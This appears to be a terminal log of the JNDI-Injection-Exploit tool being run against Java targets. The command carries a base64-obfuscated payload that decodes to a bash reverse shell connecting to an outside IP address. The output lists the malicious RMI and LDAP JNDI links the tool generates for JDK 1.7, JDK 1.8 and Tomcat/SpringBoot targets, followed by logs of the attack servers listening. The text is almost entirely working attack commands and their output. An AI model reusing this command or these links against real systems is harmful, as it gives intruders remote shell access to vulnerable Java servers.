 root@icloud: ~/Git_Project/JNDI-Injection-Exploit/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo
,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45OS4xOTEuNzYvODgzNCAwPiYx}|{base64,-d}|{bash,-i}" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45OS4xOTEuNzYvODgzNCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:9999/vuxa6t
ldap://127.0.0.1:1389/vuxa6t
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:9999/xrwmm1
ldap://127.0.0.1:1389/xrwmm1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:9999/38ccgg
----------------------------Server Log----------------------------
2020-12-24 16:15:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-12-24 16:15:28 [RMISERVER]  >> Listening on 0.0.0.0:9999
2020-12-24 16:15:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389